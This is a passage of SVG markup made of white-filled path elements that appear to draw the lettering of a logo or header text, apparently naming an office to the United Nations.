<path d="M150.289 19.4174C150.289 18.8264 150.373 18.3199 150.625 17.8134C150.877 17.3068 151.129 16.9691 151.465 16.7158C151.801 16.4626 152.221 16.2937 152.725 16.2937C153.397 16.2937 153.985 16.547 154.489 17.138C154.993 17.7289 155.162 18.4887 155.162 19.4174V19.5862C155.162 20.1772 155.078 20.7682 154.825 21.1903C154.657 21.6968 154.321 22.0345 153.985 22.2878C153.649 22.5411 153.229 22.7099 152.725 22.7099C152.053 22.7099 151.465 22.4566 151.045 21.8657C150.625 21.2747 150.373 20.5149 150.373 19.5862V19.4174H150.289ZM150.877 19.5862C150.877 20.3461 151.045 20.937 151.381 21.4436C151.717 21.9501 152.137 22.1189 152.641 22.1189C153.145 22.1189 153.565 21.8657 153.901 21.4436C154.237 20.937 154.405 20.3461 154.405 19.5862V19.4174C154.405 18.9109 154.321 18.4887 154.153 18.151C153.985 17.7289 153.817 17.4757 153.481 17.2224C153.145 16.9691 152.893 16.8847 152.557 16.8847C152.053 16.8847 151.633 17.138 151.297 17.6445C150.961 18.151 150.793 18.742 150.793 19.5018V19.5862H150.877Z" fill="white"/>
<path d="M156.758 22.6255V16.9691H155.918V16.3782H156.758V15.6183C156.758 14.943 156.926 14.5208 157.178 14.1831C157.43 13.8455 157.85 13.6766 158.354 13.6766C158.606 13.6766 158.774 13.6766 158.942 13.761L158.858 14.352C158.69 14.2676 158.522 14.2676 158.354 14.2676C158.018 14.2676 157.766 14.352 157.598 14.6053C157.43 14.8585 157.346 15.1962 157.346 15.6183V16.3782H158.606V16.9691H157.346V22.6255H156.758Z" fill="white"/>
<path d="M167.427 21.6123C167.175 21.95 166.923 22.2033 166.419 22.4566C165.915 22.7099 165.495 22.7099 164.907 22.7099C164.319 22.7099 163.815 22.541 163.395 22.2033C162.975 21.8656 162.639 21.4435 162.387 20.8525C162.135 20.2616 162.051 19.5862 162.051 18.9108V17.8133C162.051 16.6314 162.303 15.7027 162.807 15.0273C163.311 14.3519 163.983 14.0143 164.823 14.0143C165.579 14.0143 166.167 14.2675 166.587 14.6896C167.007 15.1118 167.343 15.7027 167.427 16.4625H166.839C166.755 15.8716 166.503 15.365 166.167 15.0273C165.831 14.6896 165.411 14.5208 164.823 14.5208C164.151 14.5208 163.647 14.7741 163.227 15.365C162.807 15.956 162.639 16.7158 162.639 17.7289V18.742C162.639 19.4173 162.723 19.9239 162.891 20.4304C163.059 20.937 163.311 21.2747 163.647 21.5279C163.983 21.7812 164.403 21.95 164.823 21.95C165.327 21.95 165.831 21.8656 166.167 21.6968C166.419 21.6123 166.587 21.4435 166.671 21.2747V19.0796H164.739V18.4887H167.259V21.6123H167.427Z" fill="white"/>
<path d="M171.04 22.7099C170.62 22.7099 170.2 22.5411 169.78 22.2878C169.444 22.0345 169.108 21.6968 168.94 21.1903C168.772 20.6837 168.604 20.1772 168.604 19.5862V19.4174C168.604 18.8264 168.688 18.3199 168.94 17.8134C169.192 17.3068 169.444 16.9691 169.78 16.7158C170.116 16.4626 170.536 16.2937 170.956 16.2937C171.628 16.2937 172.132 16.547 172.468 17.0535C172.888 17.5601 173.056 18.2355 173.056 19.1641V19.5862H169.276V19.7551C169.276 20.4305 169.444 21.0214 169.78 21.528C170.116 22.0345 170.536 22.2034 171.124 22.2034C171.46 22.2034 171.712 22.1189 171.964 22.0345C172.216 21.9501 172.384 21.6968 172.636 21.3591L172.972 21.6968C172.468 22.3722 171.88 22.7099 171.04 22.7099ZM170.956 16.8847C170.536 16.8847 170.116 17.0535 169.864 17.4757C169.528 17.8134 169.36 18.4043 169.276 18.9953H172.468V18.9109C172.468 18.3199 172.3 17.8134 172.048 17.4757C171.796 17.138 171.376 16.8847 170.956 16.8847Z" fill="white"/>
<path d="M176.668 16.9691C176.584 16.9691 176.416 16.9691 176.248 16.9691C175.912 16.9691 175.576 17.0535 175.324 17.3068C175.072 17.5601 174.904 17.8978 174.82 18.3199V22.6255H174.231V16.3782H174.82V17.3912C175.156 16.6314 175.66 16.2937 176.332 16.2937C176.5 16.2937 176.584 16.2937 176.752 16.3782L176.668 16.9691Z" fill="white"/>
<path d="M178.096 16.3782V17.3912C178.264 17.0536 178.516 16.7159 178.852 16.547C179.188 16.3782 179.44 16.2937 179.86 16.2937C180.7 16.2937 181.204 16.7159 181.456 17.4757C181.624 17.0536 181.876 16.8003 182.212 16.547C182.548 16.3782 182.884 16.2093 183.304 16.2093C184.48 16.2093 185.069 16.9691 185.069 18.4043V22.5411H184.48V18.4043C184.48 17.8134 184.396 17.4757 184.144 17.138C183.976 16.8847 183.64 16.7159 183.136 16.7159C182.716 16.7159 182.38 16.8847 182.044 17.2224C181.792 17.5601 181.624 17.8978 181.54 18.4043V22.5411H180.952V18.4043C180.952 17.8978 180.868 17.4757 180.616 17.2224C180.364 16.9691 180.112 16.8003 179.608 16.8003C179.272 16.8003 178.936 16.8847 178.684 17.138C178.432 17.3912 178.18 17.7289 178.096 18.2355V22.5411H177.508V16.2937H178.096V16.3782Z" fill="white"/>
<path d="M189.857 22.6255C189.773 22.4566 189.773 22.1189 189.773 21.7812C189.605 22.1189 189.269 22.3722 189.017 22.541C188.765 22.7099 188.345 22.7943 188.009 22.7943C187.505 22.7943 187.085 22.6255 186.749 22.2878C186.413 21.9501 186.245 21.528 186.245 21.0214C186.245 20.4305 186.497 19.9239 186.917 19.5862C187.337 19.2485 187.925 19.0797 188.681 19.0797H189.773V18.4043C189.773 17.9822 189.689 17.6445 189.437 17.3912C189.185 17.138 188.849 16.9691 188.429 16.9691C188.009 16.9691 187.673 17.0535 187.421 17.3068C187.169 17.5601 187.001 17.8133 187.001 18.151H186.413C186.413 17.6445 186.581 17.2224 187.001 16.8847C187.421 16.547 187.841 16.3781 188.429 16.3781C189.017 16.3781 189.521 16.547 189.857 16.8847C190.193 17.2224 190.361 17.7289 190.361 18.3199V21.2747C190.361 21.8657 190.446 22.2878 190.53 22.6255V22.7099H189.857V22.6255ZM188.009 22.1189C188.429 22.1189 188.765 22.0345 189.101 21.7812C189.437 21.528 189.605 21.2747 189.773 20.8526V19.5018H188.681C188.093 19.5018 187.673 19.6707 187.337 19.8395C187.001 20.0928 186.833 20.4305 186.833 20.8526C186.833 21.1903 186.917 21.528 187.169 21.6968C187.421 21.8657 187.673 22.1189 188.009 22.1189Z" fill="white"/>
<path d="M192.461 16.3782V17.4757C192.629 17.0535 192.881 16.8003 193.217 16.6314C193.553 16.4626 193.805 16.2937 194.225 16.2937C194.813 16.2937 195.233 16.4626 195.485 16.8847C195.737 17.3068 195.905 17.8134 195.905 18.5732V22.6255H195.317V18.5732C195.317 17.9822 195.233 17.6445 194.981 17.3068C194.729 16.9691 194.477 16.8847 194.057 16.8847C193.721 16.8847 193.385 17.0535 193.049 17.3068C192.713 17.5601 192.545 17.8978 192.461 18.4043V22.6255H191.873V16.3782H192.461Z" fill="white"/>
<path d="M199.098 21.6124L200.694 16.3782H201.366L199.098 23.6386L199.014 23.9763C198.762 24.7361 198.258 25.0738 197.67 25.0738C197.502 25.0738 197.418 25.0738 197.25 24.9893V24.3984H197.586C197.838 24.3984 198.09 24.3139 198.258 24.1451C198.426 23.9763 198.594 23.723 198.678 23.3009L198.93 22.4566L196.914 16.2937H197.586L199.098 21.6124Z" fill="white"/>
<path d="M48.3042 28.9572V30.5613H49.3963V31.1522H48.3042V35.289C48.3042 35.6267 48.3882 35.8799 48.4722 36.0488C48.5562 36.2176 48.7242 36.302 48.9762 36.302C49.0602 36.302 49.2282 36.302 49.4803 36.2176V36.8086C49.3123 36.893 49.1442 36.893 48.8082 36.893C48.3882 36.893 48.1361 36.7242 47.9681 36.4709C47.8001 36.2176 47.7161 35.7955 47.7161 35.289V31.1522H46.708V30.5613H47.7161V28.9572H48.3042Z" fill="white"/>
<path d="M50.2363 33.516C50.2363 32.9251 50.3203 32.4185 50.5724 31.912C50.8244 31.4055 51.0764 31.0678 51.4124 30.8145C51.7485 30.5612 52.1685 30.3924 52.6726 30.3924C53.3446 30.3924 53.9327 30.6456 54.4367 31.2366C54.9408 31.8276 55.1088 32.5874 55.1088 33.516V33.6849C55.1088 34.2759 55.0248 34.8668 54.7727 35.2889C54.6047 35.7955 54.2687 36.1332 53.9327 36.3864C53.5966 36.6397 53.1766 36.8085 52.6726 36.8085C52.0005 36.8085 51.4124 36.5553 50.9924 35.9643C50.5724 35.3734 50.3203 34.6135 50.3203 33.6849V33.516H50.2363ZM50.8244 33.6849C50.8244 34.4447 50.9924 35.0357 51.3284 35.5422C51.6645 36.0487 52.0845 36.302 52.5885 36.302C53.0926 36.302 53.5126 36.0487 53.8487 35.6266C54.1847 35.2045 54.3527 34.5291 54.3527 33.7693V33.6005C54.3527 33.0939 54.2687 32.6718 54.1007 32.3341C53.9327 31.9964 53.7647 31.6587 53.4286 31.4055C53.1766 31.1522 52.8406 31.0678 52.5045 31.0678C52.0005 31.0678 51.5805 31.321 51.2444 31.8276C50.9084 32.3341 50.7404 32.9251 50.7404 33.6849H50.8244Z" fill="white"/>
<path d="M59.561 28.9572V30.5613H60.6531V31.1522H59.561V35.289C59.561 35.6267 59.645 35.8799 59.729 36.0488C59.813 36.2176 59.981 36.302 60.233 36.302C60.3171 36.302 60.4851 36.302 60.7371 36.2176V36.8086C60.5691 36.893 60.4011 36.893 60.065 36.893C59.645 36.893 59.393 36.7242 59.225 36.4709C59.0569 36.2176 58.9729 35.7955 58.9729 35.289V31.1522H57.9648V30.5613H58.9729V28.9572H59.561Z" fill="white"/>
<path d="M62.5012 31.5743C62.6692 31.2366 62.9212 30.8989 63.2572 30.7301C63.5933 30.5612 63.8453 30.3924 64.1813 30.3924C64.7694 30.3924 65.1894 30.5612 65.4414 30.9833C65.6935 31.4055 65.8615 31.912 65.8615 32.6718V36.7241H65.2734V32.6718C65.2734 32.0808 65.1894 31.7432 64.9374 31.4055C64.6854 31.0678 64.4333 30.9833 64.0133 30.9833C63.6773 30.9833 63.3412 31.1522 63.0052 31.4055C62.7532 31.6587 62.5012 31.9964 62.4172 32.503V36.7241H61.8291V27.8597H62.4172V31.5743H62.5012Z" fill="white"/>
<path d="M69.4743 36.8086C69.0543 36.8086 68.6342 36.6397 68.2142 36.3865C67.7941 36.1332 67.5421 35.7955 67.3741 35.289C67.2061 34.7824 67.0381 34.2759 67.0381 33.6849V33.4316C67.0381 32.8407 67.1221 32.3341 67.3741 31.8276C67.6261 31.3211 67.8782 30.9834 68.2142 30.7301C68.5502 30.4768 68.9703 30.308 69.3903 30.308C70.0624 30.308 70.5664 30.5613 70.9024 31.0678C71.3225 31.5743 71.4905 32.2497 71.4905 33.1784V33.6005H67.7101V33.7693C67.7101 34.4447 67.8782 35.0357 68.2142 35.5422C68.5502 36.0488 68.9703 36.2176 69.5583 36.2176C69.8943 36.2176 70.1464 36.1332 70.3984 36.0488C70.6504 35.9643 70.8184 35.7111 71.0704 35.3734L71.4065 35.7111C70.9024 36.4709 70.3144 36.8086 69.4743 36.8086ZM69.3903 30.9834C68.9703 30.9834 68.5502 31.1522 68.2982 31.5743C67.9622 31.912 67.7942 32.503 67.7101 33.094H70.9024V33.0095C70.9024 32.4186 70.7344 31.912 70.4824 31.5743C70.2304 31.2366 69.8103 30.9834 69.3903 30.9834Z" fill="white"/>
<path d="M80.4791 33.0095C80.4791 33.7693 80.3951 34.4447 80.1431 35.0357C79.891 35.6266 79.555 36.0487 79.135 36.3864C78.7149 36.7241 78.2109 36.893 77.7068 36.893C76.8668 36.893 76.1947 36.5553 75.6906 35.8799C75.1866 35.2045 74.9346 34.2759 74.9346 33.0095V32.1653C74.9346 31.4055 75.0186 30.7301 75.2706 30.1391C75.5226 29.5482 75.8587 29.126 76.2787 28.7883C76.6987 28.4506 77.2028 28.2818 77.7068 28.2818C78.2109 28.2818 78.7149 28.4506 79.135 28.7883C79.555 29.126 79.891 29.5482 80.1431 30.1391C80.3951 30.7301 80.4791 31.4055 80.4791 32.0808V33.0095ZM79.891 32.0808C79.891 31.0678 79.723 30.308 79.303 29.717C78.8829 29.126 78.3789 28.8728 77.7068 28.8728C77.0348 28.8728 76.5307 29.126 76.1107 29.717C75.6906 30.308 75.5226 31.0678 75.5226 32.0808V32.9251C75.5226 33.9382 75.6906 34.698 76.1107 35.2889C76.5307 35.8799 77.0348 36.1332 77.7068 36.1332C78.3789 36.1332 78.9669 35.8799 79.303 35.2889C79.723 34.698 79.891 33.9382 79.891 32.9251V32.0808Z" fill="white"/>
<path d="M82.3274 36.7242V31.0678H81.4873V30.4768H82.3274V29.717C82.3274 29.0416 82.4954 28.6195 82.7474 28.2818C82.9994 27.9441 83.4195 27.7753 83.9235 27.7753C84.1756 27.7753 84.3436 27.7753 84.5116 27.8597L84.4276 28.4507C84.2596 28.3662 84.0915 28.3662 83.9235 28.3662C83.5875 28.3662 83.3355 28.4507 83.1675 28.7039C82.9994 28.9572 82.9154 29.2949 82.9154 29.717V30.4768H84.1755V31.0678H82.9154V36.7242H82.3274Z" fill="white"/>
<path d="M85.6877 36.7242V31.0678H84.8477V30.4768H85.6877V29.717C85.6877 29.0416 85.8557 28.6195 86.1078 28.2818C86.3598 27.9441 86.7798 27.7753 87.2839 27.7753C87.5359 27.7753 87.7039 27.7753 87.8719 27.8597L87.7879 28.4507C87.6199 28.3662 87.4519 28.3662 87.2839 28.3662C86.9479 28.3662 86.6958 28.4507 86.5278 28.7039C86.3598 28.9572 86.2758 29.2949 86.2758 29.717V30.4768H87.5359V31.0678H86.2758V36.7242H85.6877Z" fill="white"/>
<path d="M88.5439 28.7039C88.5439 28.5351 88.5439 28.4507 88.628 28.3662C88.712 28.2818 88.796 28.1974 88.964 28.1974C89.132 28.1974 89.216 28.2818 89.3 28.3662C89.384 28.4507 89.384 28.5351 89.384 28.7039C89.384 28.8728 89.384 28.9572 89.3 29.0416C89.216 29.126 89.132 29.2105 88.964 29.2105C88.796 29.2105 88.712 29.126 88.628 29.0416C88.5439 28.9572 88.5439 28.8728 88.5439 28.7039ZM89.216 36.7241H88.628V30.4768H89.216V36.7241Z" fill="white"/>
<path d="M92.8278 36.302C93.2478 36.302 93.5839 36.1332 93.8359 35.8799C94.0879 35.6266 94.2559 35.2889 94.2559 34.8668H94.844C94.844 35.2045 94.76 35.6266 94.508 35.8799C94.2559 36.1332 94.0879 36.4709 93.7519 36.6397C93.4159 36.8085 93.0798 36.893 92.7438 36.893C92.0717 36.893 91.4837 36.6397 91.0636 36.0487C90.6436 35.4578 90.4756 34.698 90.4756 33.7693V33.6005C90.4756 33.0095 90.5596 32.4185 90.7276 31.9964C90.8956 31.4899 91.1477 31.1522 91.4837 30.8989C91.8197 30.6456 92.2398 30.4768 92.6598 30.4768C93.2478 30.4768 93.7519 30.6456 94.0879 31.0678C94.508 31.4899 94.676 31.9964 94.676 32.6718H94.0879C94.0879 32.1653 93.9199 31.8276 93.6679 31.4899C93.4159 31.1522 93.0798 31.0678 92.6598 31.0678C92.1557 31.0678 91.7357 31.321 91.3997 31.7431C91.1477 32.1653 90.9796 32.8406 90.9796 33.6005V33.7693C90.9796 34.5291 91.1477 35.2045 91.3997 35.6266C91.6517 36.0487 92.2398 36.302 92.8278 36.302Z" fill="white"/>
<path d="M98.1208 36.8086C97.7008 36.8086 97.2807 36.6397 96.8607 36.3865C96.4406 36.1332 96.1886 35.7955 96.0206 35.289C95.8526 34.7824 95.6846 34.2759 95.6846 33.6849V33.4316C95.6846 32.8407 95.7686 32.3341 96.0206 31.8276C96.2726 31.3211 96.5246 30.9834 96.8607 30.7301C97.1967 30.4768 97.6167 30.308 98.0368 30.308C98.7088 30.308 99.2129 30.5613 99.5489 31.0678C99.969 31.5743 100.137 32.2497 100.137 33.1784V33.6005H96.3566V33.7693C96.3566 34.4447 96.5246 35.0357 96.8607 35.5422C97.1967 36.0488 97.6167 36.2176 98.2048 36.2176C98.5408 36.2176 98.7929 36.1332 99.0449 36.0488C99.2969 35.9643 99.4649 35.7111 99.7169 35.3734L100.053 35.7111C99.5489 36.4709 98.8769 36.8086 98.1208 36.8086ZM97.9528 30.9834C97.5327 30.9834 97.1127 31.1522 96.8607 31.5743C96.5246 31.912 96.3566 32.503 96.2726 33.094H99.4649V33.0095C99.4649 32.4186 99.2969 31.912 99.0449 31.5743C98.7929 31.2366 98.4568 30.9834 97.9528 30.9834Z" fill="white"/>
<path d="M103.329 33.516C103.329 32.9251 103.413 32.4185 103.665 31.912C103.917 31.4055 104.169 31.0678 104.505 30.8145C104.841 30.5612 105.261 30.3924 105.765 30.3924C106.437 30.3924 107.025 30.6456 107.529 31.2366C108.034 31.8276 108.202 32.5874 108.202 33.516V33.6849C108.202 34.2759 108.118 34.8668 107.866 35.2889C107.697 35.7955 107.361 36.1332 107.025 36.3864C106.689 36.6397 106.269 36.8085 105.765 36.8085C105.093 36.8085 104.505 36.5553 104.085 35.9643C103.665 35.3734 103.413 34.6135 103.413 33.6849V33.516H103.329ZM103.917 33.6849C103.917 34.4447 104.085 35.0357 104.421 35.5422C104.757 36.0487 105.177 36.2176 105.681 36.2176C106.185 36.2176 106.605 35.9643 106.941 35.5422C107.277 35.1201 107.445 34.4447 107.445 33.6849V33.516C107.445 33.0095 107.361 32.5874 107.193 32.2497C107.025 31.912 106.857 31.5743 106.521 31.321C106.269 31.0678 105.933 30.9833 105.597 30.9833C105.093 30.9833 104.673 31.2366 104.337 31.7432C104.001 32.2497 103.833 32.8407 103.833 33.6005V33.6849H103.917Z" fill="white"/>
<path d="M109.798 36.7242V31.0678H108.958V30.4768H109.798V29.717C109.798 29.0416 109.966 28.6195 110.218 28.2818C110.47 27.9441 110.89 27.7753 111.394 27.7753C111.646 27.7753 111.814 27.7753 111.982 27.8597L111.898 28.4507C111.73 28.3662 111.562 28.3662 111.394 28.3662C111.058 28.3662 110.806 28.4507 110.638 28.7039C110.47 28.9572 110.386 29.2949 110.386 29.717V30.4768H111.646V31.0678H110.386V36.7242H109.798Z" fill="white"/>
<path d="M116.014 28.9572V30.5613H117.106V31.1522H116.014V35.289C116.014 35.6267 116.098 35.8799 116.182 36.0488C116.266 36.2176 116.434 36.302 116.686 36.302C116.77 36.302 116.938 36.302 117.19 36.2176V36.8086C117.022 36.893 116.854 36.893 116.518 36.893C116.098 36.893 115.846 36.7242 115.678 36.4709C115.51 36.2176 115.426 35.7955 115.426 35.289V31.1522H114.418V30.5613H115.426V28.9572H116.014Z" fill="white"/>
<path d="M118.954 31.5743C119.122 31.2366 119.374 30.8989 119.71 30.7301C120.046 30.5612 120.382 30.3924 120.718 30.3924C121.306 30.3924 121.727 30.5612 121.979 30.9833C122.231 31.4055 122.399 31.912 122.399 32.6718V36.7241H121.811V32.6718C121.811 32.0808 121.727 31.7432 121.475 31.4055C121.222 31.0678 120.97 30.9833 120.55 30.9833C120.214 30.9833 119.878 31.1522 119.542 31.4055C119.29 31.6587 119.038 31.9964 118.954 32.503V36.7241H118.366V27.8597H118.954V31.5743Z" fill="white"/>
<path d="M125.927 36.8086C125.507 36.8086 125.087 36.6397 124.667 36.3865C124.247 36.1332 123.995 35.7955 123.827 35.289C123.659 34.7824 123.491 34.2759 123.491 33.6849V33.4316C123.491 32.8407 123.575 32.3341 123.827 31.8276C124.079 31.3211 124.331 30.9834 124.667 30.7301C125.003 30.4768 125.423 30.308 125.843 30.308C126.515 30.308 127.02 30.5613 127.356 31.0678C127.776 31.5743 127.944 32.2497 127.944 33.1784V33.6005H124.163V33.7693C124.163 34.4447 124.331 35.0357 124.667 35.5422C125.003 36.0488 125.423 36.2176 126.011 36.2176C126.347 36.2176 126.599 36.1332 126.852 36.0488C127.104 35.9643 127.272 35.7111 127.524 35.3734L127.86 35.7111C127.44 36.4709 126.768 36.8086 125.927 36.8086ZM125.843 30.9834C125.423 30.9834 125.003 31.1522 124.751 31.5743C124.415 31.912 124.247 32.503 124.163 33.094H127.356V33.0095C127.356 32.4186 127.188 31.912 126.936 31.5743C126.684 31.2366 126.263 30.9834 125.843 30.9834Z" fill="white"/>
<path d="M136.596 28.3662V34.107C136.596 34.698 136.512 35.1201 136.26 35.5422C136.008 35.9643 135.756 36.302 135.336 36.4709C134.916 36.6397 134.496 36.8086 133.992 36.8086C133.236 36.8086 132.648 36.5553 132.144 36.0487C131.64 35.5422 131.472 34.8668 131.472 34.0226V28.2818H132.06V33.9382C132.06 34.6135 132.228 35.2045 132.564 35.5422C132.9 35.8799 133.404 36.1332 133.992 36.1332C134.58 36.1332 135.084 35.9643 135.42 35.5422C135.756 35.1201 135.924 34.6135 135.924 33.9382V28.2818H136.596V28.3662Z" fill="white"/>
<path d="M138.78 30.4768V31.5743C138.948 31.1522 139.2 30.8989 139.537 30.7301C139.873 30.5612 140.125 30.3924 140.545 30.3924C141.133 30.3924 141.553 30.5612 141.805 30.9833C142.057 31.4055 142.225 31.912 142.225 32.6718V36.7241H141.637V32.6718C141.637 32.0808 141.553 31.7432 141.301 31.4055C141.049 31.0678 140.797 30.9833 140.377 30.9833C140.041 30.9833 139.705 31.1522 139.368 31.4055C139.116 31.6587 138.864 31.9964 138.78 32.503V36.7241H138.192V30.4768H138.78Z" fill="white"/>
<path d="M143.653 28.7039C143.653 28.5351 143.653 28.4507 143.737 28.3662C143.821 28.2818 143.905 28.1974 144.073 28.1974C144.241 28.1974 144.325 28.2818 144.409 28.3662C144.493 28.4507 144.493 28.5351 144.493 28.7039C144.493 28.8728 144.493 28.9572 144.409 29.0416C144.325 29.126 144.241 29.2105 144.073 29.2105C143.905 29.2105 143.821 29.126 143.737 29.0416C143.737 28.9572 143.653 28.8728 143.653 28.7039ZM144.409 36.7241H143.821V30.4768H144.409V36.7241Z" fill="white"/>
<path d="M146.929 28.9572V30.5613H148.021V31.1522H146.929V35.289C146.929 35.6267 147.013 35.8799 147.097 36.0488C147.181 36.2176 147.349 36.302 147.601 36.302C147.685 36.302 147.853 36.302 148.105 36.2176V36.8086C147.937 36.893 147.769 36.893 147.433 36.893C147.013 36.893 146.761 36.7242 146.593 36.4709C146.425 36.2176 146.341 35.7955 146.341 35.289V31.1522H145.333V30.5613H146.341V28.9572H146.929Z" fill="white"/>
<path d="M151.298 36.8086C150.878 36.8086 150.457 36.6397 150.037 36.3865C149.617 36.1332 149.365 35.7955 149.197 35.289C149.029 34.7824 148.861 34.2759 148.861 33.6849V33.4316C148.861 32.8407 148.945 32.3341 149.197 31.8276C149.449 31.3211 149.701 30.9834 150.037 30.7301C150.373 30.4768 150.794 30.308 151.214 30.308C151.886 30.308 152.39 30.5613 152.726 31.0678C153.146 31.5743 153.314 32.2497 153.314 33.1784V33.6005H149.533V33.7693C149.533 34.4447 149.701 35.0357 150.037 35.5422C150.373 36.0488 150.794 36.2176 151.382 36.2176C151.718 36.2176 151.97 36.1332 152.222 36.0488C152.474 35.9643 152.642 35.7111 152.894 35.3734L153.23 35.7111C152.726 36.4709 152.138 36.8086 151.298 36.8086ZM151.13 30.9834C150.709 30.9834 150.289 31.1522 150.037 31.5743C149.701 31.912 149.533 32.503 149.449 33.094H152.642V33.0095C152.642 32.4186 152.474 31.912 152.222 31.5743C151.97 31.2366 151.634 30.9834 151.13 30.9834Z" fill="white"/>
<path d="M154.154 33.6005C154.154 32.6718 154.322 31.8276 154.742 31.321C155.078 30.7301 155.582 30.4768 156.254 30.4768C157.011 30.4768 157.515 30.8145 157.935 31.4899V27.8597H158.523V36.7241H157.935V35.8799C157.599 36.4709 157.011 36.8085 156.254 36.8085C155.666 36.8085 155.162 36.5553 154.742 35.9643C154.322 35.3734 154.154 34.6135 154.154 33.6005ZM154.742 33.6849C154.742 34.4447 154.91 35.1201 155.162 35.5422C155.414 35.9643 155.834 36.2176 156.338 36.2176C157.095 36.2176 157.599 35.8799 157.851 35.1201V32.1653C157.515 31.321 157.011 30.9833 156.338 30.9833C155.834 30.9833 155.498 31.2366 155.162 31.6587C154.91 32.1653 154.742 32.7562 154.742 33.6849Z" fill="white"/>
<path d="M167.931 36.7241H167.343L163.227 29.5481V36.7241H162.639V28.3662H163.227L167.343 35.5422V28.3662H167.931V36.7241Z" fill="white"/>
<path d="M172.972 36.7241C172.888 36.5553 172.888 36.2176 172.888 35.8799C172.72 36.2176 172.384 36.4709 172.132 36.6397C171.88 36.8085 171.46 36.893 171.124 36.893C170.619 36.893 170.199 36.7241 169.863 36.3864C169.527 36.0487 169.359 35.6266 169.359 35.1201C169.359 34.5291 169.611 34.0226 170.031 33.6849C170.451 33.3472 171.04 33.1783 171.796 33.1783H172.888V32.503C172.888 32.0808 172.804 31.7431 172.552 31.4899C172.3 31.2366 171.964 31.0678 171.544 31.0678C171.124 31.0678 170.788 31.1522 170.535 31.4055C170.283 31.6587 170.115 31.912 170.115 32.2497H169.527C169.527 31.7431 169.695 31.321 170.115 30.9833C170.535 30.6456 170.956 30.4768 171.544 30.4768C172.132 30.4768 172.636 30.6456 172.972 30.9833C173.308 31.321 173.476 31.8276 173.476 32.4185V35.3733C173.476 35.9643 173.56 36.3864 173.644 36.7241V36.8085H172.972V36.7241ZM171.124 36.2176C171.544 36.2176 171.88 36.1332 172.216 35.8799C172.552 35.6266 172.72 35.3733 172.888 34.9512V33.6005H171.796C171.208 33.6005 170.787 33.7693 170.451 33.9382C170.115 34.107 169.947 34.5291 169.947 34.9512C169.947 35.2889 170.031 35.6266 170.283 35.7955C170.535 36.1332 170.788 36.2176 171.124 36.2176Z" fill="white"/>
<path d="M175.912 28.9572V30.5613H177.004V31.1522H175.912V35.289C175.912 35.6267 175.996 35.8799 176.08 36.0488C176.164 36.2176 176.332 36.302 176.584 36.302C176.668 36.302 176.836 36.302 177.088 36.2176V36.8086C176.92 36.893 176.752 36.893 176.416 36.893C175.996 36.893 175.744 36.7242 175.576 36.4709C175.408 36.2176 175.324 35.7955 175.324 35.289V31.1522H174.315V30.5613H175.324V28.9572H175.912Z" fill="white"/>
<path d="M178.264 28.7039C178.264 28.5351 178.264 28.4507 178.348 28.3662C178.432 28.2818 178.516 28.1974 178.684 28.1974C178.852 28.1974 178.936 28.2818 179.02 28.3662C179.104 28.4507 179.104 28.5351 179.104 28.7039C179.104 28.8728 179.104 28.9572 179.02 29.0416C178.936 29.126 178.852 29.2105 178.684 29.2105C178.516 29.2105 178.432 29.126 178.348 29.0416C178.264 28.9572 178.264 28.8728 178.264 28.7039ZM178.936 36.7241H178.348V30.4768H178.936V36.7241Z" fill="white"/>
<path d="M180.196 33.516C180.196 32.9251 180.28 32.4185 180.532 31.912C180.784 31.4055 181.036 31.0678 181.372 30.8145C181.708 30.5612 182.128 30.3924 182.633 30.3924C183.305 30.3924 183.893 30.6456 184.397 31.2366C184.901 31.8276 185.069 32.5874 185.069 33.516V33.6849C185.069 34.2759 184.985 34.8668 184.733 35.2889C184.565 35.7955 184.229 36.1332 183.893 36.3864C183.557 36.6397 183.137 36.8085 182.633 36.8085C181.96 36.8085 181.372 36.5553 180.952 35.9643C180.532 35.3734 180.28 34.6135 180.28 33.6849V33.516H180.196ZM180.784 33.6849C180.784 34.4447 180.952 35.0357 181.288 35.5422C181.624 36.0487 182.044 36.2176 182.549 36.2176C183.053 36.2176 183.473 35.9643 183.809 35.5422C184.145 35.1201 184.313 34.4447 184.313 33.6849V33.516C184.313 33.0095 184.229 32.5874 184.061 32.2497C183.893 31.912 183.725 31.5743 183.389 31.321C183.137 31.0678 182.801 30.9833 182.464 30.9833C181.96 30.9833 181.54 31.2366 181.204 31.7432C180.868 32.2497 180.7 32.8407 180.7 33.6005V33.6849H180.784Z" fill="white"/>
<path d="M186.749 30.4768V31.5743C186.917 31.1522 187.169 30.8989 187.505 30.7301C187.841 30.5612 188.093 30.3924 188.513 30.3924C189.101 30.3924 189.521 30.5612 189.773 30.9833C190.025 31.4055 190.193 31.912 190.193 32.6718V36.7241H189.605V32.6718C189.605 32.0808 189.521 31.7432 189.269 31.4055C189.017 31.0678 188.765 30.9833 188.345 30.9833C188.009 30.9833 187.673 31.1522 187.337 31.4055C187.085 31.6587 186.833 31.9964 186.749 32.503V36.7241H186.161V30.4768H186.749Z" fill="white"/>
<path d="M194.897 35.1201C194.897 34.7824 194.813 34.5291 194.561 34.2759C194.309 34.107 193.973 33.9382 193.469 33.7693C192.965 33.6849 192.629 33.5161 192.377 33.3472C192.125 33.1784 191.957 33.0095 191.789 32.7563C191.621 32.503 191.621 32.2497 191.621 31.9964C191.621 31.4899 191.789 31.0678 192.125 30.8145C192.461 30.4768 192.965 30.308 193.469 30.308C194.057 30.308 194.561 30.4768 194.897 30.8145C195.233 31.1522 195.401 31.5743 195.401 32.1653H194.897C194.897 31.8276 194.729 31.4899 194.477 31.2366C194.225 30.9834 193.889 30.8989 193.469 30.8989C193.049 30.8989 192.797 30.9834 192.545 31.2366C192.293 31.4055 192.209 31.6588 192.209 31.9964C192.209 32.3341 192.293 32.5874 192.461 32.7563C192.629 32.9251 193.049 33.094 193.553 33.2628C194.057 33.4316 194.477 33.5161 194.729 33.6849C194.981 33.8538 195.149 34.0226 195.317 34.2759C195.401 34.5291 195.485 34.7824 195.485 35.1201C195.485 35.6266 195.317 36.0488 194.981 36.3865C194.645 36.7242 194.141 36.893 193.553 36.893C192.965 36.893 192.461 36.7242 192.041 36.3865C191.621 36.0488 191.453 35.6267 191.453 35.0357H192.041C192.041 35.4578 192.209 35.7111 192.461 35.9643C192.713 36.2176 193.049 36.302 193.553 36.302C193.973 36.302 194.309 36.2176 194.561 35.9643C194.813 35.7111 194.897 35.4578 194.897 35.1201Z" fill="white"/>
